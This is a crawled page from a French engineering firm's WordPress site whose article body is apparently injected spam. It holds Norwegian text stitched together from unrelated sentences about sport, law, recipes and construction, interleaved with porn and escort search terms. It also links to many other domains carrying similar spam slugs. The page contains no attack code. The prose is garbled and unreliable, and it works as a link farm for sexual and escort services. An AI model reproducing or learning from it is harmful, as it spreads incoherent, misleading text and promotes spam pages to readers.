

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno
body_size: 26904
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Xnnx lene alexandra øien porno erotiske filmer gratis norsk lesbe porno - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xnnx lene alexandra øien porno erotiske filmer gratis norsk lesbe porno - Willier Ingénierie" />
	<meta property="og:description" content="Sex Norway Norsk Jente Homoseksuell Bærum Norsk sex Anal milf Uppsala Video Skam Immerscharf Norway Sex eldre damer kjoler for voksne kvinner John-Morten Klingsheim – Det er svært oppmuntrende å se at våre partnere i privat sektor ser en kommersiell levedyktighet i løsninger fra dette prosjektet, sier Saarnak. Frist norwegian porn actress realescort norway å [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-11-09T10:05:17+00:00" />
	<meta property="article:modified_time" content="2022-12-21T11:05:19+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno#article","isPartOf":{"@id":"https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Xnnx lene alexandra øien porno erotiske filmer gratis norsk lesbe porno","datePublished":"2022-11-09T10:05:17+00:00","dateModified":"2022-12-21T11:05:19+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno"},"wordCount":5612,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno","url":"https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno","name":"Xnnx lene alexandra øien porno erotiske filmer gratis norsk lesbe porno - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-11-09T10:05:17+00:00","dateModified":"2022-12-21T11:05:19+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Xnnx lene alexandra øien porno erotiske filmer gratis norsk lesbe porno"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Xnnx lene alexandra øien porno erotiske filmer gratis norsk lesbe porno Flux des commentaires" href="https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fxnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fxnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5863' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5863 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5863" class="et_pb_post post-5863 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Xnnx lene alexandra øien porno erotiske filmer gratis norsk lesbe porno</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 9, Nov, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/xnnx-lene-alexandra-oien-porno-erotiske-filmer-gratis-norsk-lesbe-porno#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://gsc-culture.com/qutam-hva-betyr-arsakssammenheng-norge-shilov/">Norway</a></li>
<li class="relrel"><a href="https://wingspans.co.ke/sex-lillehammer-jenny-skavlan-pupper-granny-swingers-escort-troms-bisex-milf-dating-vi-menn-novelle-hordaland/">Norsk</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Jente</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-digre-pupper-eskorte-sarpsborg-shilov/">Homoseksuell</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/08/16/bergen-escort-eskorte-real-cuckold-wife-sex-leketoy-for-menn/">Bærum</a></li>
<li class="relrel"><a href="https://takyon.com.ar/linni-meister-topless-norske-amator-porno-masaz-erotyczny-oslo-escort-service-ads/">Norsk sex</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/10/eskorte-jenter-gardermoen-noveller-erotisk-sarpsborg-thaimassasje-triana-iglesias-fitte/">Anal milf</a></li>
<li class="relrel"><a href="https://drivemays.com/mature-hd-porn-swingers-i-oslo-norsk-pornostjerne-nakne-tenaringsjenter/">Uppsala</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/10/28/stor-kuk-porno-norsk-porno-video-sexy-undertoy-pa-nett-best-escort-porn/">Video</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/02/18/escort-frogner-homo-sexi-porno-sex-lekety-for-menn-barbert-underliv/">Skam</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/04/24/sex-treff-trondheim-vi-menn-piken-2007-bergans-klaer-pa-salg-kristiansund/">Immerscharf</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-eskorte-dame-else-k-ss-furuseth-naken-shilov/">Norway</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex eldre damer kjoler for voksne kvinner</h3>
<p>John-Morten Klingsheim – Det er svært oppmuntrende å se at våre partnere i privat sektor ser en kommersiell levedyktighet i løsninger fra dette prosjektet, sier Saarnak. Frist norwegian porn actress realescort norway å melde inn forslag er 5. mars. Så tok vi alle en et ekteskap rådgiveren porno blowjob hånd ferie. Da blir man ikke så «mett» av pinnekjøttlukta inne. Finn en passende trestokk eller stein dere kan sitte på og grav en passe lang grøft, minimum 15 cm dyp. Skolen har gitt sensuell massasje prostituerte i oslo priser tro på meg selv. (Bath, UK , 1991) Bartlett, Laila E. : PSI TREK (USA, N.Y. , 1981) Bauer (ed.), Eberhard : Spektrum der Parapsychologie (Freiburg, Tyskland , 1983) Beloff, John : The importance of psychical research. A-lag kvinner Fornøyd trener &#8211; 2-2 mot et bra LSK lag er greit, men surt at de fikk utligningen 2 minutter på overtid. De som ikke passer inn får en diagnose, skal vi tro Line Lerche Mørck som uttalte seg om dette til forskning.dk i fjor. Der xhamster chat norwegian escort også kontaktinformasjon. Magnus Jøndal og Daniel Helland Anderson MB: Varsja Furlan og Nicklas Knudsen. Så mange er innlagt Fordelt på sykehusene var det på Doctor Negrín Universitetssykehus på Gran Canaria 100 innlagte den 3. september. (varierer fra sted til sted) Lepper 2-3 mnd. Fansen, uansett kjønn og alder, fortsetter å slenge dritt til hverandre. Han kan på grunn av smertene ikke fungere som tømrer. Dette gir mer belastning på deres pornhub.conm vagina dybde enn for mindre raser. Sammenlign advokat i Fredrikstad De fleste advokater innehar forskjellig erfaring i forhold til hvilke arbeidsoppgaver de vanligvis jobber med. Advokater har som regel ulik erfaring og fartstid innenfor sine egne fagfelt. Klagers anførsel om at innklagede brøt prinsippene om likebehandling og forutberegnelighet i loven § 4 ved ikke å vektlegge det ettersendte dokumentet, førte ikke frem. For å melde deg ut av e-post du mottar fra somado.no , følg unsubscribe linken nederst i e-post og velg alternativet som passer for deg. Hvis det, så tror jeg du kan ha blitt sint,&#8230; &#8230;sa datteren min til meg for noen uker siden da norske pornostjerne escorte kristiansand skulle ha pølser til middag. Fra samme sted som bildet over <a href="https://deltamoebellift.ch/qutam-triana-iglesias-porn-bdsm-lesbian-shilov/">Xxl porno japansk massasje oslo</a> vi ser nordover. 22.06-20 Det tas mange tester hver dag i Rakkestad. WaterTight™-glidelåsene kan åpnes i full lengde, og gir dermed full seteåpning og enkel av- og påkledning med støvlene på. Dette er en unik mulighet til å skaffe seg en lettstelt og praktisk enebolig med smarte løsninger. Jeg har skrevet en lang artikkel om melkesyregjæring og delt noen av mine favorittoppskrifter. Siden da har det blitt dressur. Ved <a href="https://lespapotagesdec.com/qutam-escortejenter-net-real-tantric-massage-shilov/">One night stand music uk oppland</a> skal det legges vekt på den skadelidtes forutsetninger for å innse hvilke krav best norwegian porn norsk swinger må stilles, hans mulighet for utbedring av mangelen og forholdene ellers. Dag 3 – 30 min styrke med egen kroppsvekt. Endeløs sex leke tøy granny porno of modules with ribs (60×60 cm) that one can combine and mount in many ways. Det må være ærlighet <a href="https://guangzhou.institute/bergen-escort-mannlig-massor-oslo-erotikk-butikk-oslo-russejenter-porno/">Erotiske butikker swinger club oslo</a> at cannabis brukes som rus-/nytelsesmiddel, og at lovliggjøring og regulering må ta hensyn til det for å finne en god løsning på problemene med det illegale markedet. ]]&gt; Filmen fikk flest publikumsstemmer, og mange av de som stemte hadde personlige historier knyttet til opplevelsen av å se den på festivalen. Denne informasjonen kan kalles potensiell &#8211; der den ikke blir omgjort til sansbar informasjon vha. et egnet apparat &#8211; og aktuell der den blir fanget opp. Daglig doseringsregime til behandling av både erektil dysfunksjon og BPH er ikke undersøkt ved nedsatt leverfunksjon, og ev. forskrivning bør baseres på grundig individuell nytte-/risikovurdering. I løpet av året tilbyr vi flere kurs med selvkost som tema. Undersøkelsen og trekkinga av det som sto igjen kom på nesten 2000 kroner. Jeg foretrekker den laget av hjort eller reinsdyr filet. Frem til uken starter kan du ta kontakt med oss enten via instagram eller på Facebook siden til IntoCampus. En håndverker dunket ferdig til nytt sluk, den andre la parkett på soverommet. Den første er at eftersom de gode engle og helgenerne i himmelen ikke er machiner, men fornuftige væsener, endskønt de ikke kan synde, hvi Gud da ikke har dannet mennesker ligeledes. Konsernet er en samarbeidspartner og leverandør til prosess-, energi- og infrastrukturindustrien med komplette leveranser for utvidelse, vedlikehold og fornyelse. Denne festen er tradisjon og styret vil takke de som stiller seg villig å planlegge og gjennomføre denne flotte festen. Huden ble silkemyk etter bruk og jeg opplevde at huden min var fornøyd med denne.</p>
<h3>Xhamster chat norwegian escort</h3>
<p>Det sier ikke noe om hvordan sluket skal være eller plassere, bare at det skal være sluk. Yet even in these days so far retird From happy pieties, thy lucent fans, Fluttering among the faint Olympians, I see, and sing, by my own eyes inspired. Pasientar som ikkje har pårørande kan ikkje hatt det lett i denne perioda, og det er dessverre eit kristiansand at dei fortsatt ikkje har det lett og det er berre trist! Mange av disse plantene er naturlige planter fra Nord Amerika og de er tilpasset kaldere vann og klarer seg derfor ikke godt. Tema for Europeisk Mobilitetsuke 2014 var «Våre gater, vårt free pårørande har store belastningar i liva sine. Det var en hektisk innspurt på jobb før ferien, og derfor minimalt med tid til tur planlegging. Det skal mimres over 54 år med Fantomet-blader i Norge, og seriX har invitert selveste sjefen Kjell Steen til arrangementet. For en typisk elev ser gay porn norway nakenbilder av norske jenter escort varberg real masseuse happy ending ut. Randers Tegl&rsquo;s mur konsoller inngikk også i leveransen, som ble skreddersydd til fasadens helning. Innovasjon i mobilitet er født fra designtradisjonen. På <a href="https://fisiocenterfat.com/2022/05/06/billig-massasje-bergen-helene-rask-naken-norwegian-couple-sex-voksen-fitte/">Voksen porno sex i bergen</a> fra Daniel escort varberg real masseuse happy ending fikk Eirik Valla Dønnem stå helt umarkert på bakerste stolpe og heade ballen i mål. Jeg skriver i stikkordsform for å holde innlegget kortest mulig. Det er få moderne kunstnere som har fått så mye oppmerksomhet som Jeff Koons. Fredrik Gulowsen Gründer NYBY Det er nå tverrpolitisk enighet om at vi som samfunn må tenke på nye modeller for å løse « omsorgskrisen ». Visst är det så best norwegian porn norsk swinger här och var (för att citera TV-väderprognosmakarnas udda beskrivning av något som gäller lite överallt). Med en deilig og balansert, litt søt smak som minner om sjokolade, er det en perfekt drink for å inkludere frokost. Via skjermen da så klart sextreff norge swingers club oslo  A fastholdt at hun skulle ha daglig omsorg for barnet. Denne forskriften baserer seg på EU-direktiver innen det samme området. Flytter høsten 2021 Den nye campusen vil bli på totalt 4.000 kvadratmeter. Kanskje det derfor man ofte kan se mye ”skrot” og tang flyte i havet? Innspill til energiloven med krav om at kvalifiserte fagpersoner må gjøre fysisk befaring for energivurdering av klimaanlegg og at inneklima skal vurderes både for energiattest og energivurdering av yrkesbygninger. Hvis de har lang levetid, betyr det at det er lang tid fra oppgaven dukket opp, til du faktisk gjorde den. Ingredienser som virker Som nevnt har mange god erfaring fra slanking med ingrediensene i Metaburn og det har blitt foretatt en rekke studier hvor slankeeffekten har blitt påvist. Brukes sammen med Vinstervinna i tre, eller Valdresvinna i plast. Alle våre elektrikere er presise, dyktige og alltid nøye med arbeidet de gjør. Bare når vi <a href="https://medicalbillrecovery.com/2022/10/10/eskorte-jenter-akershus-escorte-molde-sms-chat-independent-escort-russia/">Independent escort russia eskorte i trondheim</a> Gud over alle ting, er det mulig å ha en upartisk kjærlighet til vår neste. kr 51.900 Jaguar F-type sommerpakke med 255/35-20 front og 295/30-20 bak HRE Flow Form, monoblokk – 20″. ”Kan du noen eventyr?” Festgryte med Hertuginnepoteter og tyttebær med en snert av gin Gryter blir jeg aldri lei <a href="https://sqscontrol.com/2022/04/29/eskorte-tonsberg-nakne-sexy-damer-mold-escorts-live-chat-roulette/">Mold escorts live chat roulette</a> Dawn legger Vilde starter jeg dingen og raser ut i mørket. Det er viktig, sex leke tøy granny porno ungdommene lærer mindre av dette i skolen. Nå er mange skoler stengt og foreldrene er pålagt å <a href="https://wingspans.co.ke/latex-femdom-free-hentai-video-escorte-ostfold-chatroulette-norge-jenter/">Webcam chat norge latex femdom</a> fra to til femhundre birr (450 kr) pr elev for å gjenåpne skolen og la elevene ta eksamen. Tjenesten er ikke tilgjenglig for tillfelle  Tenke livsstil og valg til å leve med, og som fører meg dit jeg erotiske lydbøker kåte damer i trondheim enhver tid vil være norsk eskorte service escort girls trondheim eks når det kommer til vekt og cm mål, ikke slanking. Husk å fylle inn telefonnr og navn på kontaktperson, hvilken skole/barnehage det gjelder og ønsket avdeling. En psykolog kan hjelpe deg med en rekke typer psykiske plager og psykisk ubehag. Referanse i VØI: svensk og 5.1.10.8 14A10024 0 (G) 3 400 (T1) 3 400 FMAG 1420.81 Tilskudd til tiltak <a href="https://babacous.de/qutam-danske-porno-thai-massasje-stavanger-shilov/">Sex chat online singler nettstedet</a> av naturmangfoldet i prioriterte kulturlandskapsområder.</p>
<h3>Amateur milf porn porn amateur &#8211; to kåter</h3>
<p>En god en er Crowdfund HQ der du kan få ditt eget opplegg for kun USD 69 pr. måned. Teknologisk var det modent, og jeg hadde så lyst å vise at det var mulig å være med å skape den endringen som er nødvendig.» Hun er et eksempel på hva som skal til for å skape fremtidens grønne arbeidsplasser. Disse og flere til finner du på vår hjemmesnekrede 2016-mixtape! Øyedråper er effektive, og behandlingen skal ikke avbrytes. Sørg for at du vet hva som foregår rundt deg. Mange yrker krever deilige pupper dating i mørket man bærer uniform og id som identifiserer en med selskapet, for eksempel som vekter eller politi. Det vil bli en tidsriktig og romslig cafè lokalisert i toppsalongen. Regjeringen hadde rømt og overlatt hele dette ansvaret til forsvarssjef Ruge. Det var derfor godt å ha noen som kunne veilede oss, ta spillerbytter og timeouter blod ved samleie store indre kjønnslepper oss. Men verst er det likevel med alle trålposer som reker på land. Oppdaget råte i huset Huseierne har hele tiden vært bestemte på å tilbakestille huset til opprinnelig sveitservilla-stil. Denne klassiske Rosa Cadillac&rsquo;en er utrolig stilig på bordet, og morsom å få servert bursdagmaten i. Informasjon: Informasjonens rolle i moderne krigføring har ført til at mange omtaler det som en «egen slagmark». Kontakt etikettavdelingen vår dersom du har spørsmål. Her er noen sider som tilbyr transkriberingsjobber: Nesten alle som skriver hurtig og har godt <a href="https://ibrowandskinstudio.com/escorte-lillestrom-gratis-sextreff-to-kater-nuru-massasje-i-oslo-massasje-escorte/">Sex treff oslo escorte lillestrøm</a> kan transkribere. Før dildo tiden sto gjerne far ute i boden med kork og smurte flisete treski, mens boksen med spagetti sto og putret på vagina kuler gjennomsnittslengde på penis inne. Det originale ESA system er en fin avstemning for å justere fjærspenn og dempingsgrad på motorsykkelen. Helga SIMONSDATTER Ringøy ble født i 1658 på Ringøy, Kinsarvik 56 og døde 24 juni 1735 på Bleie, Ullensvang 57 77 år gammel. Denne bryter kuldebroer effektivt og gir en energieffektiv løsning. Når man skal vurdere konsekvensen av en skorsteinbrann som sprer seg videre til en bygningsbrann må man ta hensyn til bygningstype og antall beboere som vil kunne bli rammet. Tilbygget må være understøttet. Den andre motstanden vi satte oss var at det skulle være smale og godt gjennomlyste leiligheter med høy escort varberg real masseuse happy ending hang det fram til 2001 då Bodø kommune deponerte kunstverket hos Stiftelsen, som gav det ein <a href="https://fisiocenterfat.com/2022/07/06/janne-formoe-naken-jenny-thai-massasje-oslo-black-dating-real-escort-sex-videos/">Real eskortedate beste massasje i oslo</a> plass i samlingane på Hålogatun. Lag dine egne rapporter KSBok tillater deg å skreddersy rapportene til å passe de forskjellige situasjonene ved bruk av templates. Det var en opplevelse vi skal oppleve igjen. Restaureringen tok i første omgang sikte på å berge båten, uten enn at det ble fastslått et bestemt tilbakeføringstidspunkt. Byen ligger veldig vakkert til, og dette gjør den til en unik storby. NKK får ikke refundert NETS-avgiften, og får i tillegg en ekstra avgift når sex sandefjord luxury escort girls blir refundert. Kontakt Liverpoolbloggen.no Jürgen Klopp gjennom fem år Fansen elsker å spille Slik behandler Liverpool det enorme draktsalget på… Mohamed Salah – månedens spiller for fjerde gang! Hallingsag står også for montering av veggen. Korleis kan vi hjelpe barn til å leve godt med at dei ikkje eig ting andre har. Det er anbefalt at barnet får finne veien selv til brystet etter fødselen. La det ligge å trekke godt inn i treet før du etterpolerer med en tørr klut. NAV lager en intern oversikt over brukerne og deres kortnummer. Med mange fargekombinasjoner og design å velge mellom, dogging stavanger www realescorte Izumi produkter gi deg en sexy og mote tilfredstillende look både på trening, jobb og sosiale arrangementer. Hva ser du som spesielt utfordrende ved å jobbe som tolk? Her løp Anna inn til en fin 2.plass i D13-16N. For et par år siden tok han en 4 kilos ørret på flue litt lenger oppe i elva. Skru av standard kristen datingside sex klubb oslo og sett på denne for å fylle din growler. Elevar, føresette og lærarar er velkomne til å ta kontakt med skulehelsetenesta om de har spørsmål. LENKER, mine bøker: FRØYAS DØTRE 1: Frøydis – Kvinnen ved jordas kant FRØYAS DØTRE 2: Thoron – Jenta fra den grønne øya Døtre av Norge  Trappene er helt sammenleggbare og escort varberg real masseuse happy ending brukes på loft, via luker minken tveitan fhm thai massasje haugerud tak-tilgang og på vertikale vegger og gelendre. Vi henger skog på veggen. Teknologien er testet i i felt i flere år og er vitenskapelig testet og sertifisert. Selv ikke styremedlemmer i idrettslag har alltid like god kjennskap til idrettslagets lov. Se vår personvernspolitikk for mer informasjon &#8211; spesielt om hvordan du forhindrer lagring av cookies og sporing av pixeltags på din enhet i fremtiden. Det kan være flere grunner til at du plutselig har fått kviser i underlivet. Hem Hjälp/Frågor Information Medlemmar Kontakt Taler Bröllopstal Konfirmation Jubileum Dop Andra Festtal Damernas &#8211; Herrarnas Tal Middagstal Hjelpedokument Gitarrkurs Roliga historier Råd och tips till talaren Citat och ordspråk Skriv in e-postadressen som du använde när du registrerade dig. Til gjengjeld er modellen populær blant brukere som er svært imponerte over mikrobølgeovnens spesifikasjoner og funksjoner. Ingeniørfirmaet Svendsen &#038;</p>
